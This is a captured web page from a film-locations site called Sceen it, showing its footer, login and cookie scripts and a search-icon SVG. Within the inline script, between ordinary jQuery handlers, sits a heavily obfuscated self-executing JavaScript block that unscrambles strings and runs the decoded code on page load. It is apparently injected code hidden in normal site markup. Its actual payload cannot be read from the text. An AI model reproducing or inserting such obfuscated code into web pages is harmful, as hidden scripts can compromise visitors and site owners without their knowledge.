            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/menu-search.svg?v=2.0.6.0
body_size: 433
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'>
<svg enable-background="new 0 0 56.689 56.689" version="1.1" viewBox="0 0 56.689 56.689" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<circle cx="28.885" cy="28.82" r="24.561" fill="#EF772A"/>
<path d="m40.986 44.434-3.189-5.546c-4e-3 -8e-3 -6e-3 -0.017-0.011-0.024l-4.22-7.334c-2e-3 -2e-3 -4e-3 -4e-3 -5e-3 -7e-3l-0.063-0.109c1.598-1.417 2.814-3.299 3.411-5.514 1.628-6.038-1.948-12.253-7.985-13.881-6.038-1.628-12.253 1.948-13.881 7.986s1.948 12.252 7.986 13.88c2.173 0.586 4.368 0.492 6.366-0.143l7.502 13.045 4.089-2.353zm-16.936-14.339c-3.945-1.063-6.281-5.124-5.218-9.068 1.064-3.944 5.124-6.28 9.069-5.218 3.945 1.063 6.281 5.124 5.217 9.068-1.063 3.946-5.123 6.281-9.068 5.218z" fill="#fff"/>
</svg>
